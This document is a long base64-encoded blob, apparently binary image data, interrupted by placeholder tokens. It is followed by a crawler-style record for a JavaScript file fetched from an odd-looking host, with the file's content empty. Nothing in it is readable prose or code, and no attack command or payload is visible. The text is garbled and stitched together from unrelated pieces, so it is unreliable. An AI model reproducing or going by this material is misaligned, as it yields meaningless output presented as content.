kEapE4aJmsduW4Gqy5bXPAFMQtcZpAGbUkVvs6zCAEHeckLvOALbmAH4AAQQoB74AWYiFAD8O4FykD/lqEOcAAEhuA5KuEYsGnY5goq6qIpfisXmsGqUE0kR1IkudC2vPBx/tTiLchwDQvKJQsqvFZGH/ZhH+qhQlhGHvRBJ/mhH/qhHnryHnTyJl3GQxpkLUStvfAwD/XQGviwD4HmBC4AECWK2woxSZZk98ZNooKAKxmxD4avGtptEsdy+ditGETBDi4x4lwRbyzBpawPprDvE0Nxwy6hDyjhEExxT1QRi24qi/ySFULBi1pRxe7N4goljZSqFmnsjaTKqQCwPODIFxVBFC4hE3psGIHsfoyxU4psrZaxVNLKcgRpGTfH5r7QVp7iye4C8BSP6URylGLzdoQhFlTNHMJxzUQwsbbhWq4lGrRh61ZQBmPjN1swNV5J67bOHqPheWzDEAQtN3Zj/uzkQE5uAAlKbwdOy+1UKwM0QAM+4Ds94AWcQKtyYRGWIANY4AaIIBFyQTxKBx0M5immbPBIUhfuEz+NQRd+Yhl+wiQVDzUZjy2sLB7Y8CUP1EP4gWX0oUMWpB4etB7cMB/uAUH3IUP2IURGprsSikWorSm7gSk/9L3iSyndCwWkUoV4JAhYSIa67UiwYgUcKivpiwa4siuVgAqoBBfC8vgmMRLZjd2gBRcowQvU4DYkLv1swS33LRMErhAG4RBAIRFeqhGwDy8pQS/Nb08EMzDFpm6wlIsobv3QDTHfb41cwhbpbxcaxanSo5t8sRBCYUoxATO7ihgTJuV6AROC/oCtmCw0W66t/rSQAjRgbiVFnsIaPBLVYjM248xRb6cYPvA2m44c0ZEa0lE4V9AeoaE4r6WVkgc56bE1lrM58xE6byPs+jF75iAMcCAL4GAPtMADhIM7u9M74Q4EXmAHAMHj6gAEMuAIiCAMciHwbOZWNpIjb5GqfOInmPUn7pMkTbIXULKPrAmvylBkEPQl/UFCLYRBYRJDBoof+EFB7KFB+2FBLFRDGjREyjCv+GmRlHIPXe+EllLxIpHpZiD2EnHbWogQYQhJ0opGtc1GuVIJwIASdrQcIhHeghRaiEHB5oAKbIAK8tL7JsJulFQTm3QTMCET1mAuRdEXNaKK/rJUS0NCbMTGEhDOw/DSFPOE4losFjFOjWRBFmIBTW8RAHeBE9rUPN70EgohOoCRTkkucTQzPYxxF+agyBBQNA+QGd1qc0IUUVlPuFCtWX1CjRi1UR3VUaWBGISBGZiOUtmNGSijN38zU2VwBonTUz/1OLkFBjOrbUv1OcvFEPhxl7rAC+ZgDaxACw4kEDiAAMInIRfSO/HOBVQAEIgrFzDhCDKgBmTgC6Iw8HRrPOiqVgZvWfvzWfETWlFtzbawGYiCGglVfvCKQPGh87QVRGLyQuQBQxnEH2rXQ+4hQ2qXXZmtQdUVQygUREQmHq4shOLKG0oUD0P0XpshsZrX/nmflxmCIEb5tb6qEmCFoAV4b2C1jXtpQAnmACyNzxyAFMGIQSV0qg+84Ag6qWK9z31fVoxW9i2bFBa+SQ6iVBTisory8mW1dGUP7kySCE0Qbi3dt2TxREwJJRhotmZvlo3SdCiWomdPwU29CRPuABGiwzI3occoBX/yFBaIQJD8dCvG4uUu51RQxRtX2BiKoYVdmGshYzYd4zFuJ85smFkg9haGIVLJthmAtM3OthqoYRgwVVOX03lmsDfhFutgSVRnaVNL9VRRVZf2ljrXoAnMwA30YA9IQAMMF148QIzFeHEBoQ2k6hXCQHZiCxOq8FascD6TtfBAl45DdyR1/mELTfd0A7SEBvQt6IF1sxVB/WFl5IHZ7CEoddLzhlIfFsQfyrVB/[base64]/OhZ5iGp4GGIVaHiWFsyRaITRlto4Ea1NYd/tt2XIBhzt726vYMeZ7YHaV40Kq4C7pADtYAi80AVvXABWYVIcUnA8Q4cStgB9qgDQCBV63gBjjAA3CgDGjFViBpyuL4Ct8I1eoYdEUSj/F4GZihjvYYdfvY7/[base64]/[base64]/EGdAUBdi2MZHaRpappHP+kL2wXYdmXeZDXdXRllu3MiPHMmT/LJlM3fCJhRsAZxFAaUmLGX1DRTsgApO9AJOgArWwBJGIbNXwhIooQ/mgAluYARkQHZkJwZAIAjUgBDi/LRf/pbFoHwUKq1JY8F9vkm6E+ESQOEQCO4iTPYkcBu3B0JNVoq3h8r74vx9PSJmZTYmjttmjUEWZmIXZgGsyqNnNf1na0wRpjtO/VyfS6EUPHgzpQI99JRPrUKQkvFPDXrcLsdHFrEI1Gi9c13XwzaH35sYpiFMIBarmTeUgziwDey+KyPq9Fuznse/mTjABVw0qI5tRzrQ8FZv91bB74AMtCC79CAFOAAEEjJ8vHM5FnIHxgAKzACoAWEHQsADRiALRoc+Ie+ROrLwUlyq8fPEiyEUbkNQiOHFt5BaNUVFnMEaalzJuTYddJytZ3JBgpKtLSQnf9KRZXdB+KFBhzxD/tJh4T9+4bf2xjE7wSzaIJBIJaJ8yr9G36I8yq/gBFCACuyAMqV8zKdoDq5gmI9AzUHAAw6DBWggBt68tB19mVVMtUchqTJBz/ccE4TW3wK94Pq30A/u4NxSflseIVxByn2bTqbH6L8v/Yj7iC5OnZFbF2QBYtMUU+BZ8rixFPxgDaZbSon2urE7M/F01UmNaXsvkL4b8F3dKn4v+LAnDQJMwKio4MyU8XFdCdU7bGeTGG7BovvG8ochbLH6qv9asO/7zYBBXESav0+JzkJjHEBVblWabSPs2qMTwXdwwe+gDLw9u1QgBGJnwodQfEDACsbgCdg9qHnABfZiDB6I/j61iXFI3NXmeN/3vRhswRei3xeAIRiGAXdEFzKrFS2coRkgIxbu4AqClQjGn/zHH2vO//y/weENSuPZmqD+Aa3zQR4+xB+C8if7YR8muWW+ofz73///[base64]/nhXrlKY7KyxU6iQqEuZYEEtVWqXaVOmGjt2xro1ZUxBZrRooaO2jtm3bQspUkSKlDQ9sRbVG6zvMGLEqCknJqy581vOn98iBri69evYrxMrxmzZMmbgw1cbT378NvPUogFbD629+/brpckft23duHX485Pbzz+//XEAjqONNtEUCM16wGwVlCpBqSEHGGDIccQca6xRRhtuuGFGDk7gIAMLH2Qg4ogZfPDBDWFYwcMTbZgByA8ucPDCD514Msssp+SYY2rOHOOjj71YdtiQRBZ52DLFAONLMsn4ogwwBUYjDXPFFKNLM81Yo6U1rjVTpSJHECTmmAIZYcQU+aSp/qaa+vzj5ptw/tOPmv3Eaec/[base64]/3l/hcggANGeeB6CgZ1lYMRykFEFUfgUIYZbmxhxhNjvFADiCOGWOIHLBzxBQ5O/[base64]/mhbZXYBi0KsizPuukS8REOaXNTrXvzjl2segwkjECwNfDhYtRSWHIeNpxzlkJgII2aOEUrseyhkC3Y4Bpi/sLCFLuTYXwDDjMOEjBkjG9k0qLHDkiXoSS2DRjS0MZ9t1Edm6+gPOWR2M5zpDEE9CwohoicHOXTBCEc4ghUutAc9uCEJP3jBh6QWNRPV4AhVcAEP1pgEM/CgAiTgQQ8AQTZTcIITqEENY37UmF28zUh/NFIxhKEkJiXjbu0p0IAWGSVpTGMa4GmGLoqhiM51jhaa09M+4pS5fdyDTm7Shz760Q/KWS5zmqMFERBnSdK58pVBcMhBbKCT1Emkda2D/h2jMOIFUSBCCVIAJjClwJvYAAxgpxrYwKRgPla5KmF5gZ/yaEWaV2Qmej+hXl3sAhdWaK9Yx4rVLUYBvmXB5RCcgpa0uAmX9kVzFH8RzGDmdxj7GSN/+1vNMewlmXNdJhFzOCAoQpEIBcrrFaWw3wMhmK/V7IsxovAmw5RTDRBy4xzmyGhGJabRjnrUoykM6fdm2ELrBAMwJ61OMFZa0hrqImQ5jGk1GkYNbQADiC0bIsyMiESaJXGJ/mlizqKxswQxSIqDoKIcTHIFMrChDXrwYhuSwAOnsYBEJjJRDIhwhBuMYAcqkCMPQlCBFKhgjp7AYx5Rs4t88TFI9oNb/iDf5p1iyIKQTqobIoU4xEUSSJEFusUwhBELXISJlX5CrJi+kck03cNy/4AcnvIhDzfVI0388Ic/9OEPy+ojs5tt7DcsSZBXwjKWNqhBDWLAWtbi5LWkQsEJbLlLXD4qdhdJHUQ6kBbd+cY3yhwYwIIrhOIWoSerQh9ckLIXacqzKcwrhSYKoYYuJFeb06LWN7kXTnGSM3x3MUSnzhetbVILmtHUljwJQz/75QIx+nOouf4nwF44MBeYCCi7QFGId8XroAl14GkYyr+H9kIXFY3YOTD60QY7+MEiXYux2NKXUGzspCvNsIY3vNJYdOcw4+GbTGPasG2oh2V40ymA/pD4U5oB1WY3+ytRoXjUXClVDl6gEBmysIUMuQEKSdgBDm5ARhGF6AOf8+oLXsADFeyAAmVNwQ+imsdSsHUxa+vje4vknSPpwjtIqhJek/GMQ6bYr9pY2FClhBxEsLYGgFolaQfCWM3Vo7Nv2gc/3ERKPF9Wz/3A8z/07CZ/8KMe8sjkaOccKEDFmSGqVW1rW1sTGsQWBbM5wQk6wOkO6PbTtLWtqC0CaohQQRRzCO7AisvqVgsBCK3eFHkR9qoMj0J50GWeJhIhhykklVfSYsUz4bK97inl1uMsp/iMIt5NqdO82r1WX5AtP3q6NxexeMUe2eaj/+WzMg5MV47Z/[base64]/U39uIc+6hFoN1GusTeItNjHHmkQxMAmNUFBVj8gW01rutNwj7vcO7CCutu9BTCYjd49vajats4EgAe8LR0FkYrQwBasKIKriwtrxgPh8ZB/fHGBQ97jQVPD8ZQnVBAq/l0/9PrXdQHLeYsdTmTfQtlGUUUrDAEG4ECLV+yMdnpvvV7C1M+esdiEKW50I257O1z3VUQXusAuBPp3gQhNtx5t7hjGNAPe0DcHvac/7+/t+/[base64]/nr3Wr7TAlB4TC0AMHp3AXy3Oo4SeFzYhYVnWyagPY4XeWRYhpInBMx0Pr5Saxk2Q5oXFZehCZggBzyhBnQRFqxwF2JRLN6DbKMQPsu2eq1HXrA3bMjzTpk3T4ZRCsYgC4OxCwDEe70HJI5wCsBnGpjwBUFAfCrRXwW1QFDhXg/EfPxSGdH3YNSXiuxQFviWfaEwUK6ob93nfbgAfh74SOVXcOdRDiamSEXEYu0HcUL1V/HHIFMkB4NQfIhQCPrncR8HZE6TARggItNYIjFggKv1ASAAAocDAgRAABrAAS7QBoAQCDNHcxi4ZXKzgXO1cx+4JHVDZmc2dGimDcix/oL46Fpq9wEnwI9u9wFDGJACOZBFWIRqd2mlAoUKSQO/[base64]/6HA1I4wBAn/rwQpXkVT214mKcAZtgCE+BgXQ+AEYMAAYcJnWaBDZyAKsZXYZMADg/ugBO/[base64]/uFi++F+hWmYwNAKU/QTxVehiuAHkJkh/v63BTswAtI4AJaZmUNwdixwAjXRmZ9ZIjJgBYDQBppQNmgzczUXJJbxXgGnmgLnjjz3C0tySK8pRH4VJWhmdMxZp/hYZ3amWf4gWXEyJ5UTSvlwdV8ng98QBDQgKnbanEg3A8ZkTNH5qM85nXtnkVqIERegkSawAlw4aodHCeEZnpNHXubJXAuDC+qpeexZTTJJPGowCPJ5PXqoPcZyn/Ckn6nHelIABsklLeeFXkihXtziFIGxGEuJoAgKQKohYKXgB1SAAlRwf52hCFt5bswjYPbCoZTRC2QpQiUUohpFb2VpDu/yLm6ZCG+pbyyari2qby8qCzH6SNswDUZE/qPlIR85SlPyIQ3bcB87yqOEWZhRgiCISaTLmJVa6QdvkKRAtgUvoAGVaZkYcAJvFgMoACL9iAKs9ZnT+AFahAd48KVqlUdtRaa5sIHGgKariZfC0Aps+nPvgWbpt0jTQAx9kKg2i6eLc3X/IGiT44N6ckqB6nUBWaiHmqiM+pyOCqlKO5FVOKmhhp2YCnijNgGWogafCqpASQhbMaosuTDHARizwkCqSgmsaoe9InqxagvGhizIpmxBeqtgUARgYAh0kV0AGqC4Nk6bkAs6EonGeqA5omX2wglL0AEsMKEVaqHnNhoaOqbh4hpjaUIjFK4fNa7j6i5vaa7oqq5w/ol9L3qL8DqjIzOv5kdTypGv+mof/epiPvqjBSKwylgIBktQCAuZUNADbtAGI2CZUBqxnEmlaqdpVAMiA5ClN7AEYfAHH2uaFlgv9oOy7GglrElILcskz/Ca6QdYikREKGizdopJmfRZjrNnkTW+h/azgCqoAUkLKli0t/mQzbm08huR00mdnPa0U5u/E7AClGALRXC14GmS5VlrXnsc1KF5mxcVjVAIEOJssIe2yGNsa2F6rpAXbyt/caurPsOr5yVtHCMYGjMKstC3fct7fougnqCgp1Cmg0sGH9ABRBAGFGqkn0hN6YZlBWZguyC5JkS5GmW5QAzEK2osnJuu/qxoV+5aDHoJr9VgMuUhujnEDeUwU8Sgr6ibuoI5mPjxfsS4HpRgByrBLlnZlonwB/3nf5LpCEhAAVAKpSViE1Tjj/1oIpUpIiCAvGygvHcUsmxlGiXLjpMEZrKwgay5pm0qjykWs3I6IMhhB95bp4qTSfdwOW/CD+j7DzhIvv2Qg42FBjbrkLERv/M7ylZYv7Nxv4WHkfqLS5bSBwAcwCeptbSGFAW8MAc8KwOqwIrQwOdDFHi4XEghwUuxkxWMFBfMIBlcnnYLzL8KPzMET6OQC/9Dwjnyt8aqI+rGCW8wAtN4BGuQuNJ6odVaL4/boc7Hw5KbUQymzuzsURXj/gqXcAlBHMQoSsRyCYvnmm/tOkh5iYvxSq8JNsXjoRxGtA3ycUSrG4xbPIyv68XFxxkVSsZ4YAb+1wNQAAc/wAFtHKXDm1UnUCJz/LAD4AE4IAZl8AcozQmawLwi+7yHcbJhtgyDHL2FTL2HfL0Lt70xu0jIUbOPjI9REL569jh8Zr6e9KeU/A+NFQWfnLSk/NSlTJ2njMqqo8qr3ChGoD3/+8ojOZ6yXBTrU8vDALa4XCtRoQidAgaRIBxc8cvoJcx+OAoWnHqtcAjJDC2/Aqu+Om3OjAu6VwrUrCPWjMKe4AiG7QiCsAc78AEX8AFVMMM0TK304rjiYnO74Dfo/jy56wxvmGAx/yUvjbAIf4AJfjDPrmC5a3nEjXhX/XweJdbEuXijBrcNDXPQWazQw9jFwPDF5NYZbVlueKAFYNQDW5AELvCZbTw1JtKPUcPcbawBS7BFJ/[base64]/pvtUZ/dCI3wCil+NiqtCaNt2qddFokA5VE+Ya4gC7DgrsIwSHppHk1Mug8j0BV1o2COHjmKxfzaYj2aREH1HyWo219ssIXAX+XGBlnwAz8ABW6Q0W0sABu73EY2NR+d3Fv6Ak7gsX5wRyAbsqbRiNo9P8uw2o9+st/tgcDwC+LtsjlNVHwFm4tEm7iACFfE3kEAvnpSnPwAWaSU6qR0WWqCZ8G5vivIqIuK37S+30zY36kM4I1iAjRgBJagPQRe4K4WXFLw1RukMLWMHPLE3WZtTS4x4XjtFb/sTWShk++sFx7+4UUQ4uU14r4qbbKwVoGdwiyeoC4e4zGOBC8A/gJQWgMyDNnucqEBRs45nK27oAtATkLhatYpriOHXYl29AqN8NmYYG7jan34dtqrzdrCIKPxKq9eHlNiPuYzRdvToK8IjR89qsULHWO6zQpgnLhyzox0/gNJAAduwANs3MZ9XmQmgtxuDAJG8wJl4LGNUN3WLbL3DtOrzd2EEekemMSsWemXbr1vmkg5JXQDUnTI0fRO//RQPwyNdQ98WnVrIlnmO77HqSfBAPVe//VgH/Zi7/QbU/ZmjwtpkRZJkfaAeC1u//ZvfwhbXZJn2GqKp2qoMgVYkeC0nOzT9OBRkS6ttyl1a5PDAtfvHD7HrO3c7ivXAyxwX+VWJu59/uvis2AjLO7inoDuMA5k7D4AC/juEe1fmSAv8z6yDpWtHprvH+qt5jDkHSVgenQjvXAjOaL5fYsar8AJof3Z8cwWQNzggiFmj8RD8kp+UDwyEz/FFD9TWDwzaK7m/wqkrNCJiYsIFMoGbDAGE+hFSGAAUCoAxZsBzF1GIpLcLEAES7ADhf4HZ9AIid68fjQ/88PdPn+yPx9+Qu+BsdAKvlD0AJHs2TNoBaFFM5jwoDaGDbVJk0ZM4kSKFStmy5dRY759/zx+BOlRn0Z9IUPW27gxm0WWLV2+rIhL5kyaNW3aFJXT1s6cPUXtBBpUqFBLlNRIEQJEhw4hTZ0WgSoE/[base64]/uhgow049NDDDRIIGGAAAQbI4AMfM+AxgwxYADLHAVio4YgldsjiDzz+eK+zzz7bJRf9ZMEyS1n2068YWYoBM0wxhQFmlV+SQVMgghRi86BoHGoIxA8dGgehNqEBJyWOQuqHHz/[base64]/lUYswoyyVShrDLEWLEks/g4+0w00VgzrTTVUmvNk9dc22MLCgIQIOMTvrDDxRRB8Q044d4qrrvlnFlul+aiY5k667DTTrvkvjtGPPHSay/nKHfmGb745stvv2L6I2YaYv4DcMACF0SwGqYdfDCiCCfkUMMMN+RwnQ9B1EZEEk2kZEUWXSSjjCzMcCPtJDjAMcfaPuhRgyB7NPJIGZIUoww8FtFi5ymptHI/LbW8UkzDwYwFGF/OTHOgOxUSEU6GxtFm6xA9tPNOjDYq6R97POrzT0VHykhRRjPqaNFGs5mjdTvsaJ2Q1ufglFM5au9UU0/VUINT3nsfJBLhh191/[base64]/jfPGCdwg9OSlw4XpiQOrUyrSBOa1vQ4g4gocnSy3BfrRMlP6Ikf9+CHSUBCunt8hHSo88jpNCKPT8zudbLD1BwwNYhM1dKWl8KUIQZhCF720pe/HJ4hiDdMYhJvCuaTFgqiBwNhDYsGwVID/GxRliYSqIrXbKI0hoGLYdjiRIfogxpcxT5yltOcVOiCtt4nlmmWRVzDQAu5rqQfuMBClnYABSJe1z94STAwPhGFvRCTr30lUAqQicxXAPbAylhiFPOxoJRMgR6FgZA0q2mYRTVKmom5Zgcl7AAR7uCH3NwBESctRCIS4QrhuCUXJVtOTHuxC2bc8Dkx0+EOq0NE/[base64]/K/vyzJ4AZKEENwYd+IVShAOunQzMBi0ZENGfoOU95NrpgBktMYq5Jgo4uwIIj+GETidCNSU/qm0S48KUwjKFMl1FTm+IUZjoNRBB9OsSc6YyIRoQF/[base64]/trV8IA1rJvrXHZUZ7oFsq43twsrWN1lvN4qLzzRS7/60fMtsLjDHOygCJWuVBT8rAwo5AWYUFiigIoBy74aIwW7MDBSAI72YEaxiQJb8MDnSXCD1d0aQXBUEFuQcA2YkAksYXiMvWnhyD4MQ5kmR2U2dZlOY6biFefMFC32TIsV/sMivkLG/RFGgKZR46UxiGk33vE2ICQNID8VqlyUqiW/xYrXwc4LXhiVF1w5hyWMAAdgHoAGsPyEFJDAAyC4QdsyEAMWkDkMdPDDkxpRV4n+rc1ufrNfF1mMxNEZTYwTyOMy56ZLTm5OXcP6n2/3jZTcox5fB3vY5bGRRHd9/h/7OGU+5BFptkP60m+vdGxRS1u68xIVd8f7KvS+d73fyjHSet6oS00DJbCiHa5G/KpVTY9YN97x8Jj1c2vNDaLqWpy8BgMh1hm/8k6E2PY7diHm8F6VXsL0hgEFpPYCMpBROxQEy29iss0YJRSh25GZjKTgJQrCjLvAnFE4uoW/bnV3FN4CwOMVzIWl3ezGDhvOt0tLFuKU5QLg3BA4ine2cPcYfOHqQffCD75wGD884hKXEMVxfONqaJwaDyKQxiPkVCFjCORX/+K3QmGHUdWqC6PalNmZAy+4GzCbIw7IAShQgRTgABmQAbYKsxg4AjFgAz/4AzYIJLtisypB/[base64]/zYEVXbDFOMCJig7ihkrhpQKqKKxD3W6r2m78sErKoyqSu/gkGXBAGV/gC3AIDOeAd3JEDKogBD6gbtaoAEniCHkiBEQCBbhQSMSOCJQi6P/ADTPg9C7orUyiOvBqcK9GrpSMTEXy6xsGzPKs6yZmqNymsVOADQkitsbPBgLRBefAFVShIg1SGhBzChfQFZWhIhVzIhJRIZUiGhBysi8RIjFRCIxzBvcMt5sGKGTCBDjgBUqOBKgwCMOAGLexCx1MuyPvCmJy1bqgOZoiFMuS1uwCLoBgGNWTD8/o8OHyLS1iDZSs9OzS9UcDDQpiMPeTDvciXyWiFQwDExpiBNChEyThESgCFALqEwcgEczS3c3vEdovEjeqoCDuBG2gCP4AF/k3UxFG4A0/[base64]/UrVAjSZOkAWGZAmJYPMZrSZeUyf6MyW6wBnPYRFGYg14bL578lrNAi6AUykyYw99AyghVBKZcIZBhKFbg/pbc8wpxkoIZ4DZ/0UpIQYSccIWvHIWw/L1GNExH6KiJkUTXCKGJ+YEjOQIywIRXgEtdkIVE8MTXKYRQsEtRzEuZMo6VuSG/zA7AVNL1EEzCbFLwcwRTMCJjIDahasxiaD+ooa4FOSoCCUZhxMwKKbJoSK9ceIUvIBVayqVZWpcpiIHTNBIKcIEQCIEXcIId2IEXGAE6AoEjOIIwqARNWAQ/io/ERMfEvCC82pJFnactcTPDIU61sIVUQM46q8jlvJPDSkF8fBPGqseESAeAvM6BTIeE2M7u9M7thAbxFM/0vMiBcNWLZE8kHMEl/EhcwYrn6QBgcSZhKbzDY7X9/ow1/yRWMOwGADWHZtCFUbADV0mDWjlQWziyBB0Xcik2ocwfO0ipo4xQ08uES1AERECRgNlKSvAsDm0BKSBEWsILc/2KnEDKTMiEcgO+PTi3iWFRF3W3duuoB3uw10gBDKgBFNqEtyiFUtBEWejEHkWE6COZvCTFXCCxI0XSJY3F8FsPWGxFWHxEKW2LKh2aYpC4XUwqKPrSy6w/++uQMb0FY1DHNQDAyPAlT+EDMJiCITgBHsERAyCBHeAAF8ABJ7ACK0CrDAABKxADMaiEV9AEQtUEQ/1NowtOROKSwRGTSE0cSmVCqFMGTG2T5pScw/pUhQCH6hxVPcmG7zTV/u8cz66dSFZlVYHIyGdQzrqNVY1sT1pdwl9YhVvVrSj0LfoELhvog3doNf4c1sg7rmIFw+c6VppUVlmwBDD4WzXYSWkNBsxVQ3ha0Dc0NljwUWb7DW6NV0wA10IQ19w7RM8ihEjoAilogSKoi94JLa/oyp6ww0zYTU5Isfaw105o0eDl133tV+JNgQw4giugA1gwIoSFS0yAnR4tBEUQmbbAyyGlIYnty4oNTIvN2EccTCgVX3Q7BVM4NmILWZF9oopDkOnKMQehzG0YBzAdxsy8umi4hVc4jjtQU38krV4ize8iAiIREiDhgB1wAQ/AgaEVgyXg0x1YhDHAg0ro/gUoiSiEKToqmdoOXNQsIc6rdSRK5VszSZOu/VSwbYiqG1s2KduzVQlwaJOEZFXubFu4tWG6VRPlxGG7vVv1VMJaZcJbxdXdClyTBK6ULIf8TNzmkrWZfFxa64Z2kLzHpWJkVdZRmAMlOOI0uNzM1dwExYXOvVZjOLY7yA3RbTYIzV3d/QPTDdf+qRTQ4h3wid0PZVfPsgOAugRRMD1M+IMCS7FA6ITfBV7hNeTgZTfXQAIQYAIy8ANZyAXnhUuFFUBl09bos96Xwt6Z2gVTLDHudUSy/D7wJeVSfsTyLYUY6xIxmQaRRar2dd8EoSKN6zEgw5CUVdmVxT9iyAXv/[base64]/gwf+NkU6yG7c2+/lfcWFM25VNQa1I2X7cwhjgTk/hjX+fgUipqolquGo8LU60pRl4+Bmf45YRytNECNDmogiq4gbgpYBBYgjBwQCijwBvwgB34gTbIzVdYhF0APt4tugzehQ6EQ3COBXG+WmKbVFTYO65dYRQOEWjQBoXw2jtZTnBIh2zIBlGVh93OhnSAYUpq2/JcVVjt5xuWpFdNTxJsz8FaT73lSCFuniCAHoZuaCWwBHaI6FmbaCnO6O5+XGsA7++2hiueAxoQNRjYFszdiWktaYmw1tFOlzl4ETR+adOzQLma6Z9phEwABTsArYTaHZvlaahQAkKk3TkcaqKGL1GgXj/WhBSD/oMIX2p7FYSlfo09cOoWJd43YAMYYd6rnuRkm4PbcR1tpUP7gOvp42RDuj7sQ8VH/N7vLcu2No+1Tg/h84xUFpy5hiJYft8qaioL4WussV+u0QbARoZEIOxH8yw5QDkvOIIY8EYh+YAbCIMwkMBEWAJn9jIV4IHcrIOlRdRAWLMNFBwumSd3RCK1OG36mVS+Y+2xvaR1bmc8m+07e2fgHu5+vtR9Lm5/Ru7kNkL1LOiNtNWExorpnh7gmgHCNYfslkl2EG9rqGJKp2LwxnRLB+9k1YVLoALogYFoIulp5Sb3Vq/7wYSSGmqXFt1LKEe5io8Ue/A3+AObtiXeaYwB/i8Cx7CL3pkDoU7wYF91C9SEN0jqCFfqCZ/wDKcYDX8NRxCkM/CDRjjYHM1RLB5xUrHkFDlxfYNYQ5pYirW1HWprUxYEFgVfi0K3cyeNDEoPtqZFOAOTo/Jx6romYLTlIc9lXTZyYcgFZ0hy/6ZKSAMtJ3fyI6gBnPuAE4AbnBODKiCCMEgEpIWjn90BPKgDM+uFxDSDP+Bm7gjtLBltOEQiD6YfxCFnrdU75a7I1kZhT9XzNpntPC+IP49bm4/bHhZoguZ5Q+9b6NaVGQjc4LJCMKgG7d7uLzyuY810AGV6TH968G4Gc8j0TW8GWehoE4ABMGiFUT+ymYintUD1/pK6A2EP9kR49TeI9VgPBFrHhGcbBN6JBDUAH12XggL/6fcye2G3wLk6dglX9sDH8BYdfKd2D00gx0bAS10AcYVFOVIZFUs28SAFaxCrkioJdxzyy3I/j3Of8XwlDUcI/dD3/HRz93eX0rwCE2ZghmrA0h6XZaVqEAixZVwmxl3+d2fwA4GPNNAaBC+oAi/ogiO4gRtIeB9hARmogkI4gipIhDoQA6J9I5cTA7R/hcTc3Y8PbTT/Zv0IZywpbaZLoiotZ9VebXqUc7B1QYOYJDyneTbx2uKW4VbF+X/GSFg9z4Ee6OQ09OcW4lsBCCVBOpho0YIGjRkKjRBr5/Ah/sSI7Lp1s2atWTOL1ihq7GgRI0aPF3VtWkMDBhhgtoINaxnsJa6WLYkRuxUrlrFXOnXCWrPmzh1FQocOTeTHz5+kmjS9ebOU6R8/[base64]/Zx4sVr0yZtWi5nzjDZOXRIFfz4/[base64]/gHHXMHO5dpde9RlSimlNPKHLIABpssrhOlyiSJzqHmtml3IMYgdoLhS4jKXZZZZZ6GZa5o5n6FrGmusCZLau/DeNRu9stlVL76z6WbKs8Mld1wx0wA8zTTMLTcNNdNQJ4000UizDXjreDdxxOORV940y/SyXnvvxQfffPXdJ0cXVVSxRBhHxLAyEUSIEYYYldRRRoI3gFADCDKEAeEfeEjYSYZB78IhiBx6eCLSSd8UTCowvthlMjUqKWSP0fwY5I5WOonk1lNr7eTXW1Y5Y9hkE+kllWRjCfXaZ7r9Nppstjk3FUrMQGcLd+KpRB/m+OknoYZmJJJGgofUEUiy/lzihRqPUvo4MTNdOqIsOuVSyiuK/MSpp2cdhRSppv7xBiZ+iKLqqn10oYQSc/SBCCWWKJKrrkOBggjuiAjlxxm9+tqWsMEbS6xb716oVyOlOJuLLoINpsgHGMSArZq0cguKKKPcZIwu4vZCbrnmlpYuaeu6qxqxdcHmWr7tu0/vvsBJe1w1xP07jTDC0PTwwttcB97EKAYei43jR9LQmDNg0bGPgYw+cyCQFxhThfuEgQg1uKDJxFCHOiwCDzTDgQwYFIMhFAgTi9BEhYKGoaF1qGgcUhoMhRELprkIRl2S2tR2VDUgYe1JVVISkXI4JCM1KYhFNBKVvpZEJS4R/m1eAhPb4CZFM71oblYEg906sII63UkhQQBDNSDCjjHyySEUCZzgCFc4ww1ujc2QhSIoAanHVYomw6iJiCpnOcz5wSecuoOnPlWUM5xhdKMzVVOikirUWaKRogDFH+9gq9npKneW3FXv3rAFtrjhV2xpC/CEVzzXGMsRyEoWLJTnLGklAgQCCAANsKUtORDCDpQIhSu0h5NwYeZ7mgmf+NRVPvKhK17yUt/60heb2LxPEO/L176S9QoQHU1ptyCGwqIRjB4F438ADOB3BkhAjBljY69YIAPnY4cwrEEM9rnPF35SBSIMYQhVkIEVylAGPPDTCWKwwg1sVgN70kEn/[base64]/SFXjAGtYoBfEW2nDmcqlUJfOiWgMMBACW2aIVLSEDClzosjLi2kUvfAkYzwQTNKQZnznQZ5fWJDN9z/zsM/dlip3AorRJK0Ys9Be5qm3Tatj5JjgrNk5tTKOczjinexioCnXaQQxs/hADHejwsiZcImUtMxkOrCCGMQACEHhwghWWcM+WEaEKiXhFhRAatFy4MESVcSgMIeq0MPkiajjkKI8uajWNbpRrWVvSEUEq35CW9GxZKqlJZwQmJ3ZJTCxtaRXbZJWYuklOBWkBCroYBD35rR0/BSpQA1XUoUp4wonSBS5YQqnI3TFyNSGGiGChx8CUAhM+OfFUCwFIT9GBkHBFpFaTwlVQfBWsYEWEHerjhR2vgXY+9nHuMPniprShrkY2clz0aqxRmrKvmFMeYHWRCSJg4JUTkNUs5fCYQ9ySsduzTGYiSy7KVvayluUGu9R3m8129l73Ai2c66Uho3EIYMgZ/pjCggEMH40nYuAMpzgvZp5ibCwX6PyYOmHGBjbg4Q+LKEMYUGUyk33hCDhYwgsW4dznKlcMRDjCEip93ez+JkPcZagLwZs0YtjCEBGN0Q2NiN4bXTSjPgRpkprE0fmKlL5nm9KvtbSl/Oo3vyqVIqypuIoBM9sqblICCvB2kITQgG/cICOEz4g4jOzCwt5mI4Y1XKmZ3PGaIL6JiP9C4j/cwQ4oPvEdNvcpNrwVxjGOSiIemStKUKIPEdwxYx5TiB/vmxK4G/inXIzIIzNcLnXJayf6erlXQNlZsDhClQMggA4YYZaDmAMhuMyKUIzCJpXJxWPFjJlSkLnMwTQN/jI522ZlOjPONocfJzRhjGIso3t2Jhh1XlI1Ar5WO38mh2zHY8Bi7MIZu1iDezwmn1qugQ5sGMMfLKSJMvhhUxOEJw5cgIMycIKfG7SCgY5wg5eFoaCAMfWcu/[base64]/oyxmV72Yv2caXllX36a1qTvmMy8Of71dQpNoAoT/k9EIoRCKLCC0GkD0VkMbAVQxKzDbA1a0/XCHYSc1DWQu11do3FCL8xCB/[base64]/zJnzkEBAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://255230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
